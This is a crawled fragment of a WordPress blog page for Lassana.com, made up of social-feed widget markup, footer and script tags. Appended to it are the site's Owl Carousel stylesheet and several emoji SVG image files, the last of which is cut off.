            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
    </div>

	<div id="sbi_load" >

	        <a class="sbi_load_btn" href="javascript:void(0);">
            			<span class="sbi_btn_text">Load More...</span>
            <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
        </a>
	
	        <span class="sbi_follow_btn">
        <a href="https://www.instagram.com/lassana_com/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_lassana_com#20" data-resized="{&quot;18160804747378466&quot;:{&quot;id&quot;:&quot;558989878_796352643151626_4434282605224760377_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18092689582696738&quot;:{&quot;id&quot;:&quot;557631367_795657299887827_7163125715508906606_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17951053368031870&quot;:{&quot;id&quot;:&quot;557631348_795486476571576_7830182446682475901_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18114250117552211&quot;:{&quot;id&quot;:&quot;558876716_795484889905068_4416377375887538709_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17982684881748267&quot;:{&quot;id&quot;:&quot;558304413_795441696576054_3541099339138690354_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18113336296546464&quot;:{&quot;id&quot;:&quot;559177280_792179993568891_53935730012427984_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18051757208283707&quot;:{&quot;id&quot;:&quot;555689377_788536233933267_5799187164484640691_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18020757401577587&quot;:{&quot;id&quot;:&quot;554291649_787075667412657_7838101403712101150_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17890006128351272&quot;:{&quot;id&quot;:&quot;552888585_786214960832061_1567751400554482113_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17859882324500852&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18527338492060273&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17893690653185116&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18081620287753334&quot;:{&quot;id&quot;:&quot;548696445_781368904650000_24436021392337440_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18052404122538240&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18018343751584974&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18528573619021724&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18091653349741324&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17979357599879024&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18072816239024665&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18309468679171716&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	
</div>

</div><div id="block-45" class="widget widget_block"><div class="cff-wrapper"><div class="cff-wrapper-ctn " ><div id="cff" data-char="400" class="cff cff-theme-modern  cff-mob-cols-1 cff-tab-cols-1  cff-album-items-feed cff-all-reviews cff-nojs  cff-lightbox cff-lb" style="width:100%; " data-fb-text="View on Facebook" data-offset="" data-own-token="true" data-grid-pag="cursor" data-restricted="true" data-lb-comments="false" data-pag-num="3" data-cff-shortcode="{&quot;feed&quot;: &quot;2&quot;, &quot;0&quot;: &quot;class=&quot;}" data-postid="1" data-cff-theme="modern" ><svg width="24px" height="24px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="cff-screenreader" role="img" aria-labelledby="metaSVGid metaSVGdesc"><title id="metaSVGid">Comments Box SVG icons</title><desc id="metaSVGdesc">Used for the like, share, comment, and reaction icons</desc><defs><linearGradient id="angryGrad" x1="0" x2="0" y1="0" y2="1"><stop offset="0%" stop-color="#f9ae9e" /><stop offset="70%" stop-color="#ffe7a4" /></linearGradient><linearGradient id="likeGrad"><stop offset="25%" stop-color="rgba(0,0,0,0.05)" /><stop offset="26%" stop-color="rgba(255,255,255,0.7)" /></linearGradient><linearGradient id="likeGradHover"><stop offset="25%" stop-color="#a3caff" /><stop offset="26%" stop-color="#fff" /></linearGradient><linearGradient id="likeGradDark"><stop offset="25%" stop-color="rgba(255,255,255,0.5)" /><stop offset="26%" stop-color="rgba(255,255,255,0.7)" /></linearGradient></defs></svg>		<div id="cff-visual-header-103126752361517" class="cff-visual-header cff-has-name cff-has-about">
					<div class="cff-header-inner-wrap">
									<div class="cff-header-img">
						<a href="https://www.facebook.com/103126752361517" target="_blank" rel="nofollow noopener" title="Lassana.com"><img decoding="async" src="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/306222370_155978807076311_2240910584289947679_n.jpg?stp=dst-jpg_s160x160_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=79bf43&#038;_nc_eui2=AeE75lZSofqmZyVR4GK_HwXUv87zp7CjaHy_zvOnsKNofOLaqLZlobvNxilkiXtI9mrM386LbhaDCx8gu9XqlS18&#038;_nc_ohc=uGZNrN0zxqMQ7kNvwFMdVHM&#038;_nc_oc=AdmIn06lQYLVGAgDR_qf88SYxGf-78byGDI33Icr0it3Mbcq4ME_fW3QoyNUnKMZzXc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AJdBtusEAAAA&#038;_nc_gid=ftk0y-Q4cD_1Ma_pYlXBXA&#038;_nc_tpa=Q5bMBQES4nxytwOwSxn9cJoc_9U_so8FHmdZdaL8nVHm1wxhH5SwsucCaU3jlODUt5jZWJlI16AFKo-bng&#038;oh=00_AfgT_bCzZg5fBKfGbTbHRxGMifd5TFqsgjx38RbdN_UOKw&#038;oe=69269953" class="cff-feed-image" alt="Lassana.com" data-avatar="https://scontent-sea5-1.xx.fbcdn.net/v/t39.30808-1/306222370_155978807076311_2240910584289947679_n.jpg?stp=dst-jpg_s160x160_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=79bf43&#038;_nc_eui2=AeE75lZSofqmZyVR4GK_HwXUv87zp7CjaHy_zvOnsKNofOLaqLZlobvNxilkiXtI9mrM386LbhaDCx8gu9XqlS18&#038;_nc_ohc=uGZNrN0zxqMQ7kNvwFMdVHM&#038;_nc_oc=AdmIn06lQYLVGAgDR_qf88SYxGf-78byGDI33Icr0it3Mbcq4ME_fW3QoyNUnKMZzXc&#038;_nc_zt=24&#038;_nc_ht=scontent-sea5-1.xx&#038;edm=AJdBtusEAAAA&#038;_nc_gid=ftk0y-Q4cD_1Ma_pYlXBXA&#038;_nc_tpa=Q5bMBQES4nxytwOwSxn9cJoc_9U_so8FHmdZdaL8nVHm1wxhH5SwsucCaU3jlODUt5jZWJlI16AFKo-bng&#038;oh=00_AfgT_bCzZg5fBKfGbTbHRxGMifd5TFqsgjx38RbdN_UOKw&#038;oe=69269953"></a>
					</div>
								<div class="cff-header-text">

									<a href="https://www.facebook.com/103126752361517" target="_blank" rel="nofollow noopener" title="Lassana.com" class="cff-header-name" ><h3 >Lassana.com</h3></a>
																	<div class="cff-bio-info">
						<span class="cff-posts-count cff-without-cover-img">
							21,780 							Likes						</span>
					</div>
					
								</div>

							</div>
				</div>
<div class="cff-posts-wrap"></div><span class="cff_resized_image_data" data-feedid="cff_10312675236151031267523615173meen0100" data-resized="[]"></span><div class="cff-likebox cff-outside cff-bottom" >
		<iframe title="Likebox Content" src="" class="fb_iframe_widget" data-likebox-id="103126752361517" data-likebox-width="" data-likebox-header="1" data-hide-cover="" data-hide-cta="" data-likebox-faces="" height="75px" data-height="75" data-locale="en_US" scrolling="no" allowTransparency="true" allow="encrypted-media" ></iframe>
</div>
</div></div><div class="cff-clear"></div><script type="text/javascript">var cffsiteurl = "https://blog.lassana.com/wp-content/plugins", cfflinkhashtags = "true";var cffOptions = {"placeholder":"https:\/\/blog.lassana.com\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/blog.lassana.com\/wp-content\/uploads\/sb-facebook-feed-images\/"};</script><script type="text/javascript" src="https://blog.lassana.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.5"></script></div></div></aside>	</div>
	



		</div><!-- .row -->
	</div><!-- #content -->

	
	   
<div id="bottom-sidebar">

<aside class="widget-area container">
		<div class="row">
		   
									<div id="bottom1" class="col-lg-12">
						<div id="block-33" class="widget widget_block"></div>					</div>
								
								
								
						
			</div>

	</aside>         
</div>
	
	<footer id="site-footer">
		<div class="container site-info">
			<div class="row no-gutters">
				<div class="col-lg-6 copyright">
				
										
	
					
					Copyright &copy; 
					2025					. All rights reserved.				</div>
				
				<div  class="col-lg-6 footer-social">
					
				</div>

			</div>
		</div>
	</footer>
	
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moderne\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.lassana.com/wp-admin/admin-ajax.php";

</script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/blog.lassana.com\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/blog.lassana.com\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"02ced24b97"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.lassana.com/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.6.5" id="cffscripts-js"></script>
<script type="text/javascript" src="https://blog.lassana.com/wp-content/themes/moderne/js/skip-link-focus-fix.js?ver=20151215" id="moderne-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blog.lassana.com/wp-content/themes/moderne/js/owl.carousel.js?ver=2.3.2" id="moderne-scripts-js"></script>
<script type="text/javascript" src="https://blog.lassana.com/wp-content/themes/moderne/js/theme-scripts.js?ver=20151215" id="moderne-theme-scripts-js"></script>
<script type="text/javascript" id="moderne-menu-js-extra">
/* <![CDATA[ */
var modernescreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.lassana.com/wp-content/themes/moderne/js/menu.js?ver=20160816" id="moderne-menu-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/blog.lassana.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/blog.lassana.com\/wp-content\/plugins\/instagram-feed-pro\/img\/placeholder.png","br_adjust":""};
var sbiTranslations = {"share":"Share"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=6.5.0" id="sbi_scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d7c71404e284ab9b87d23cf0d8be89d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: blog.lassana.com @ 2025-11-22 03:00:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://blog.lassana.com/wp-content/themes/moderne/css/owl.carousel.css?ver=6.8.1
body_size: 1834
content:
/**
 * Owl Carousel v2.3.2
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }

.owl-carousel .owl-nav {
    opacity: 0;
	-webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease;
}
.owl-carousel:hover .owl-nav {
    opacity: 1;
}	
.owl-carousel .owl-prev, 
.owl-carousel .owl-next {
    position: absolute;
    font-size: 50px;
    color: #fff;
    top: 45%;
	left: 20px;
    transform: translateY(-45%);
}
.owl-carousel .owl-next {
	left: auto;
	right: 20px;
}
	
.owl-carousel .owl-nav button.owl-prev, 
.owl-carousel .owl-nav button.owl-next {
    background-color: #d67a61;
    padding: 0 10px 15px;
}
	
	
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }

  .owl-carousel button.owl-dot {
    background: none;
    border: none;
    padding: 0 !important;
}
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -ms-touch-action: none;
        touch-action: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-cali: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

  
  
  
  
 /* my styles */
 .owl-slider-wrapper { 
	margin: 48px auto 0; 
	position: relative; 
}
 ul.owlslider {
    list-style: none;
	margin: 0;
}

.flex-caption {
	background: rgba(0, 0, 0, 0.25);
	height: 40%;
    position: absolute;
    left: 0;
    bottom: 0;
    text-align: center;
	width: 100%;
	z-index: 2;
}

.caption-inner1 {
    display: table;
    width: 100%;
    height: 100%;
    text-align: center;
}
.caption-inner2 {
    display: table-cell;
    vertical-align: middle;
	padding: 0 20px;
}

.slide-image {
	background-size: cover;
	background-position: center;
	height: 350px;
}
.flex-caption h2.entry-title {
    color: #fff;
    font-family: Oswald,"Arial Narrow",sans-serif;
	font-size: 1.313rem;
    font-weight: 300;
    line-height: 1;
}
.slide-excerpt {
    color: #fff;
	font-size: 0.938rem;
	letter-spacing: 1px;
    line-height: 1.25;
     margin: 10px 0;
}

.flex-caption .post-categories,
.flex-caption .read-more a {
	background: none;
    color: #fff;
	font-family: Oswald,"Arial Narrow",Arial,sans-serif;
    font-size: 0.938rem;
    padding: 0 5px;
	text-transform: uppercase;   
}
.flex-caption .read-more {
	display: none;
}
.flex-caption .read-more a {
	background-color: #d67a61;
    border-radius: 6px;
    font-size: 0.813rem;
    border: none;   
	line-height: 1;
    letter-spacing: 1px;
	padding: 0.5rem 1.75rem;
}
.flex-caption .read-more a:hover {
    background-color: #000;
}

.flex-caption .post-categories {
	position: relative;
	margin-bottom: 10px;
	letter-spacing: 1px;
}


/* Medium devices (tablets, 768px and up) */

@media (min-width: 768px) {		
	.slide-image {
		height: 425px;
	}		
	 .flex-caption {
		display: inline-block;
	  } 
	.flex-caption h2 {
		font-size: 2rem;
	}	  
}

/* Large devices (desktops, 992px and up) */

@media (min-width: 992px) {	
	.slide-image {
		height: 475px;
	}
	.flex-caption h2.entry-title {
		font-size: 1.688rem;
	}
	.flex-caption .read-more {
		display: inline-block;
		margin-top: 20px;
	}	
	.flex-caption .read-more a {
		padding: 4px 20px;
	}	
}

/* Extra large devices (large desktops, 1200px and up) */

@media (min-width: 1200px) {
	.slide-image {
		height: 550px;
	}	
	.slide-excerpt {
		line-height: 1.5;
	}	
	.flex-caption h2.entry-title {
		font-size: 1.75rem;
	}
}

/* Extra large devices (large desktops, 1800px and up) */

@media (min-width: 1800px) {	
	.slide-excerpt {
		font-size: 1rem;
		font-family: muli,sans-serif;
		font-weight: 300;
		line-height: 1;
	}
	.flex-caption h2 {
		font-size: 3.25rem;
	}	
} 

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/15.1.0/svg/1f370.svg
body_size: 588
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><ellipse fill="#939598" cx="18" cy="25" rx="18" ry="10"/><ellipse fill="#F1F2F2" cx="18" cy="23" rx="18" ry="10"/><ellipse fill="#FFF" cx="18" cy="22.611" rx="14.8" ry="7.611"/><path fill="#E1E8ED" d="M8 28c0-3.044.417-7.208.042-13.875.601-1.377 6.146-2.472 6.625-3.792C15.954 6.787 13.458 4.417 16 2c2.05-1.949 5-2 6 1 2-2 6-1 6 2 4-1 6 3 3 6 0 1-1 9-1 11s-.208 1.792-5.208 2.792S8 28 8 28z"/><path fill="#FFAC33" d="M8 27V15s21-7 21-2.458V23L8 27z"/><path fill="#FFD983" d="M8 26V16s12.375-4.208 20-4v10L8 26z"/><path fill="#FFAC33" d="M8 21v-1l21-4v1z"/><path fill="#E1E8ED" d="M8 14l9-9c2 0 8 1 11 5L8 14z"/><path fill="#FFF" d="M30 10c1-1 1-5-3-4 0-1-2-4-5-2 0-1-5-2-6 0 10 3 14 6 14 6z"/><path fill="#DD2E44" d="M17.958 10.458c-1.833-.208-4.417-1.083-3.917-3.5s2.474-4.881 3.75-5.542C18.917.833 20.117 1.26 21 4.667c.583 2.25 2.75 5.125-1.667 5.75-.458 0-1.375.041-1.375.041z"/><path fill="#F4ABBA" d="M18.375 5.042c-.152 0-.302-.069-.4-.2l-.5-.667c-.166-.221-.121-.534.1-.7.221-.167.534-.122.7.1l.5.667c.166.221.121.534-.1.7-.09.067-.195.1-.3.1zm-2.416 3.5c-.042 0-.084-.005-.127-.016-.267-.07-.427-.343-.357-.61l.25-.958c.069-.267.344-.426.61-.357.267.07.427.343.357.61l-.25.958c-.058.224-.261.373-.483.373zm4.374.083c-.089 0-.18-.023-.261-.073l-.75-.458c-.235-.144-.31-.452-.166-.688.146-.236.453-.31.688-.166l.75.458c.235.144.309.452.166.688-.095.154-.259.239-.427.239z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/15.1.0/svg/1f388.svg
body_size: 250
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#FCAB40" d="M27.999 36c-.448 0-.855-.303-.969-.758-.036-.136-.926-3.436-4.273-4.272C18.054 29.794 18 23.277 18 23c0-.552.447-.998.998-.999.554.034 1 .445 1.002.997 0 .053.054 5.234 3.242 6.032 4.53 1.132 5.682 5.54 5.727 5.728.135.535-.191 1.078-.727 1.212-.081.02-.163.03-.243.03z"/><path fill="#BB1A34" d="M18 25c-1.1 0-1.598-.805-1.105-1.789l1.211-2.422c.492-.984 1.297-.984 1.789 0l1.211 2.422C21.598 24.195 21.1 25 20 25h-2z"/><path fill="#BB1A34" d="M28 9c0 6-7 12-9 12s-9-6-9-12c0-5.799 4.582-9 9-9s9 3.201 9 9z"/><path fill="#FCAB40" d="M20 22h-2c-.552 0-1-.447-1-1s.448-1 1-1h2c.553 0 1 .447 1 1s-.447 1-1 1z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/15.1.0/svg/1f348.svg
body_size: 492
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#A6D388" d="M31.924 10.982c4.418 7.652 1.99 17.326-5.424 21.607-7.414 4.28-16.505 2.413-20.924-5.241C.577 18.688 3.086 9.156 10.5 4.876c7.414-4.28 17.924.044 21.424 6.106z"/><path fill="#77B255" d="M24 6c3 1 6 4 8 7 .836 1.254.729-.078-.294-2.348C28.02 4.768 17.777.675 10.5 4.876c-3.01 1.738-5.194 4.349-6.413 7.408C4.808 11.471 5.52 11 6 11c1 0-1.896 3.279 1 11 3 8 3 4 3 4s-2-9-1-12 2-5 3-4 5 9 7 14c2.259 5.647 2-1-1-8-2.841-6.628-3-8-2-8s3.465 1.464 7 5c2 2 3 5 4 6s1-1 0-4c-.707-2.121-3-6-6-8-2.496-1.664 0-2 3-1z"/><path fill="#5C913B" d="M11.934 6.358c-.479.276-1.091.112-1.367-.366-1.104-1.914-1.26-4.303-1.266-4.404-.033-.55.387-1.022.937-1.058.552-.034 1.025.385 1.061.936.001.021.137 2.027 1.001 3.525.275.479.112 1.091-.366 1.367z"/><path fill="#77B255" d="M11.961 30.533C11 30 10.234 28.557 9.552 27.308c-.682-1.249.276-1.276.886-.159.681 1.249 1.204 1.612 1.886 2.861.682 1.249.194.832-.363.523zm9.543.373c-.874-2.059-.812-3.057-1.686-5.114-.874-2.059-.749-4.055.124-1.997.874 2.059 1.748 4.118 1.687 